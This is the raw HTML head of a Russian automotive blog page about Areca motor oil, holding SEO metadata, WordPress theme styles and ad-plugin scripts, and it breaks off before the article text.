

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prem-motors.ru/motornoe-maslo-areca/
body_size: 32598
content:
<!DOCTYPE html> <html lang="ru-RU"> <head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='max-image-preview:large'/> <!-- This site is optimized with the Yoast SEO Premium plugin v15.2 - https://yoast.com/wordpress/plugins/seo/ --> <title>Моторное масло Арека – обзор видов, характеристик, свойства Areca</title> <meta name="description" content="Моторное масло Арека – технические характеристики, виды масел Areca, их описание, свойства, характеристики, применение, допуски, особенности составов."/> <meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/> <link rel="canonical" href="https://prem-motors.ru/motornoe-maslo-areca/"/> <meta property="og:locale" content="ru_RU"/> <meta property="og:type" content="article"/> <meta property="og:title" content="Моторное масло Арека – обзор видов, характеристик, свойства Areca"/> <meta property="og:description" content="Моторное масло Арека – технические характеристики, виды масел Areca, их описание, свойства, характеристики, применение, допуски, особенности составов."/> <meta property="og:url" content="https://prem-motors.ru/motornoe-maslo-areca/"/> <meta property="og:site_name" content="Автомасла"/> <meta property="article:published_time" content="2017-09-27T07:25:45+00:00"/> <meta property="article:modified_time" content="2018-08-28T14:31:05+00:00"/> <meta property="og:image" content="https://prem-motors.ru/wp-content/uploads/2017/09/motornoe-maslo-areca.jpg"/> <meta property="og:image:width" content="283"/> <meta property="og:image:height" content="200"/> <meta name="twitter:card" content="summary_large_image"/> <meta name="twitter:label1" value="Написано автором"> <meta name="twitter:data1" value="Алексей Назаров"> <meta name="twitter:label2" value="Примерное время для чтения"> <meta name="twitter:data2" value="0 минут"> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://prem-motors.ru/#website","url":"https://prem-motors.ru/","name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0430","description":"\u0412\u0441\u0435, \u0447\u0442\u043e \u043d\u0443\u0436\u043d\u043e \u0437\u043d\u0430\u0442\u044c \u043e\u0431 \u0430\u0432\u0442\u043e\u043c\u0430\u0441\u043b\u0435: \u0430\u043a\u0442\u0443\u0430\u043b\u044c\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u043c\u0430\u0441\u043b\u0430\u0445 \u0432 \u0434\u0432\u0438\u0433\u0430\u0442\u0435\u043b\u044c \u0438 \u041a\u041f\u041f","potentialAction":[{"@type":"SearchAction","target":"https://prem-motors.ru/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://prem-motors.ru/motornoe-maslo-areca/#primaryimage","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/uploads/2017/09/motornoe-maslo-areca.jpg","width":"283","height":"200","caption":"\u041c\u043e\u0442\u043e\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0410\u0440\u0435\u043a\u0430 (ARECA)"},{"@type":"WebPage","@id":"https://prem-motors.ru/motornoe-maslo-areca/#webpage","url":"https://prem-motors.ru/motornoe-maslo-areca/","name":"\u041c\u043e\u0442\u043e\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0410\u0440\u0435\u043a\u0430 \u2013 \u043e\u0431\u0437\u043e\u0440 \u0432\u0438\u0434\u043e\u0432, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a, \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430 Areca","isPartOf":{"@id":"https://prem-motors.ru/#website"},"primaryImageOfPage":{"@id":"https://prem-motors.ru/motornoe-maslo-areca/#primaryimage"},"datePublished":"2017-09-27T07:25:45+00:00","dateModified":"2018-08-28T14:31:05+00:00","author":{"@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f"},"description":"\u041c\u043e\u0442\u043e\u0440\u043d\u043e\u0435 \u043c\u0430\u0441\u043b\u043e \u0410\u0440\u0435\u043a\u0430 \u2013 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u0432\u0438\u0434\u044b \u043c\u0430\u0441\u0435\u043b Areca, \u0438\u0445 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435, \u0441\u0432\u043e\u0439\u0441\u0442\u0432\u0430, \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438, \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435, \u0434\u043e\u043f\u0443\u0441\u043a\u0438, \u043e\u0441\u043e\u0431\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0441\u043e\u0441\u0442\u0430\u0432\u043e\u0432.","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://prem-motors.ru/motornoe-maslo-areca/"]}]},{"@type":"Person","@id":"https://prem-motors.ru/#/schema/person/85e7cf94d43c4146d0f50ab7fc0fce3f","name":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432","image":{"@type":"ImageObject","@id":"https://prem-motors.ru/#personlogo","inLanguage":"ru-RU","url":"https://prem-motors.ru/wp-content/plugins/clearfy-pro/assets/images/default-avatar.png","caption":"\u0410\u043b\u0435\u043a\u0441\u0435\u0439 \u041d\u0430\u0437\u0430\u0440\u043e\u0432"},"description":"\u0420\u0443\u043a\u043e\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c \u0441\u0435\u0442\u0438 \u0421\u0422\u041e \u0441 \u043e\u0433\u0440\u043e\u043c\u043d\u044b\u043c \u0441\u0442\u0430\u0436\u0435\u043c \u0440\u0430\u0431\u043e\u0442\u044b."}]}</script> <!-- / Yoast SEO Premium plugin. --> <link rel='dns-prefetch' href='//fonts.googleapis.com'/> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */ .wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none} </style> <style id='global-styles-inline-css' type='text/css'> body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;} .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;} :where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;} :where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;} .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;} </style> <link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C400i%2C700%7CMerriweather%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/> <link rel='stylesheet' id='root-style-css' href='https://prem-motors.ru/wp-content/themes/root/assets/css/style.min.css' media='all'/> <script type="text/javascript" src="https://prem-motors.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!--<script async src="https://allstat-pp.ru/1003541/93080ab106365a001dd0a359c4c0d4b1d9d0fb5d.js"></script>--> <!-- Yandex.RTB --> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script><!-- Stream WordPress user activity plugin v4.0.2 --> <style>@media (min-width: 768px) {.site-header {padding-top:30px} }@media (min-width: 768px) {.site-header {padding-bottom:30px} }.site-logotype {max-width:1000px}.site-logotype img {max-height:500px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }.scrolltop {background-color:#4f4f4f}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}.entry-image:not(.entry-image--big) {margin-left:-20px}@media (min-width: 1200px) {.entry-image:not(.entry-image--big) {margin-left:-40px} }body {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {body {font-size:17px} }@media (min-width: 576px) {body {line-height:1.5} }.site-title, .site-title a {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:34px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Montserrat" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 12px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {text-transform:uppercase;}.h1, h1:not(.site-title) {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h1, h1:not(.site-title) {font-weight:bold;}.h2, h2 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h4, h4 {font-weight:bold;}.h5, h5 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h5, h5 {font-weight:bold;}.h6, h6 {font-family:"Merriweather" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .taxonomy-description ul:not([class])>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#000000}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .taxonomy-description ol:not([class]) li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote, .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#000000}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#000000}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#428bca}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#991515}.site-header {background-color:#1e1e1e}.site-header {color:#ffffff}.site-title, .site-title a {color:#ffffff}.site-description, .site-description a {color:#ffffff}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#000000}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#ffffff}@media (min-width: 768px) {.site-header {background-image:url("https://prem-motors.ru/wp-content/uploads/2022/11/bg-hr.jpg")}.site-header-inner {background:none}}@media (min-width: 768px) {.site-header {background-repeat:repeat-x}}@media (min-width: 768px) {.site-header {background-position:center top}}</style><link rel="preload" href="https://prem-motors.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://prem-motors.ru/wp-content/uploads/2017/09/motornoe-maslo-areca.jpg" as="image" crossorigin><style type="text/css" id="custom-background-css"> body.custom-background { background-color: #f2f2f2; } </style> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-32x32.png" sizes="32x32"/> <link rel="icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-192x192.png" sizes="192x192"/> <link rel="apple-touch-icon" href="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-180x180.png"/> <meta name="msapplication-TileImage" content="https://prem-motors.ru/wp-content/uploads/2017/02/cropped-accessoriesdictionaryicon-270x270.png"/> <style type="text/css" id="wp-custom-css"> #site-navigation { margin-bottom: 10px; } .site-description, .site-title { margin-top: 10px; text-shadow: 3px 3px 4px black; } .content-area { padding-left:20px; } .site-main .post-card img { min-height: 220px; } .post-card .entry-title { font-size: 20px; line-height: 1.2em; } .widget_categories li a{ color: #333333; } .post .entry-image img{ min-width: 100%!important; } @media (min-width: 768px) { .entry-content { padding-left: 0px; } .table-of-contents { margin-left: 0px; } } .entry-image { padding-left:40px } @media (max-width: 1024px) { .mob-hamburger { border-color: white; } .entry-image { padding-left: 20px; } .site-header { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } } blockquote { margin-left: 10px!important; } #site-footer { background-image: url(https://prem-motors.ru/wp-content/uploads/2022/11/footer_bg.png); } .footer-info { color: #fff; } .b-share__fb, .b-share__tw { display: none; } .widget-header { font-size: 26px; } .widget-articles { margin-bottom: 50px; padding-bottom: 10px; border-bottom: 1px solid; } .widget-article__image img{ min-width: 300px; } .widget_nav_menu ul li a { font-size: 20px; color: #333333; } .widget_nav_menu ul li a:hover { color: #991515; } </style> <style> .table-responsive table{ border-collapse: collapse; border-spacing: 0; table-layout: auto; padding: 0; width: 100%; max-width: 100%; margin: 0 auto 20px auto; } .table-responsive { overflow-x: auto; min-height: 0.01%; margin-bottom: 20px; } .table-responsive::-webkit-scrollbar { width: 10px; height: 10px; } .table-responsive::-webkit-scrollbar-thumb { background: #dddddd; border-radius: 2px; } .table-responsive::-webkit-scrollbar-track-piece { background: #fff; } @media (max-width: 992px) { .table-responsive table{ width: auto!important; margin:0 auto 15px auto!important; } } @media screen and (max-width: 767px) { .table-responsive { width: 100%; margin-bottom: 15px; overflow-y: hidden; -ms-overflow-style: -ms-autohiding-scrollbar; } .table-responsive::-webkit-scrollbar { width: 5px; height: 5px; } } @media screen and (min-width: 1200px) { .table-responsive .table { max-width: 100%!important; } } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ border: 1px solid #dddddd!important; } .wprt-container .table > thead > tr > th, .wprt-container .table > tbody > tr > th, .wprt-container .table > tfoot > tr > th, .wprt-container .table > thead > tr > td, .wprt-container .table > tbody > tr > td, .wprt-container .table > tfoot > tr > td, .wprt-container .table > tr > td{ padding-top: 8px!important; padding-right: 8px!important; padding-bottom: 8px!important; padding-left: 8px!important; vertical-align: middle; text-align: center; } .wprt-container .table-responsive .table tr:nth-child(odd) { background-color: #fff!important; } .wprt-container .table-responsive .table tr:nth-child(even){ background-color: #f9f9f9!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(even) { background-color: #fff!important; } .wprt-container .table-responsive .table thead+tbody tr:nth-child(odd){ background-color: #f9f9f9!important; } .table-responsive table p { margin: 0!important; padding: 0!important; } .table-responsive table tbody tr td, .table-responsive table tbody tr th{ background-color: inherit!important; } </style> <!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/prem-motors.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/prem-motors.ru\/ip.html","get_ip":"https:\/\/prem-motors.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script> <!--/noptimize--><!--noptimize--> <noscript data-noptimize id="fpm_modul"> <style> html{max-width:100vw} .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none} [data-fpm-type]{background-color:transparent;transition:background-color .2s ease} [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0} .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-34px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0} .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset} .fpm-cross:after, .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto} .fpm-cross:before{transform:rotate(-45deg)} .fpm-cross:hover:after{transform:rotate(225deg)} .fpm-cross:hover:before{transform:rotate(135deg)} .fpm-timer{position:absolute;top:-34px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99} [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important} .fpm-timer span{font-size:16px;font-weight:600} [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw} 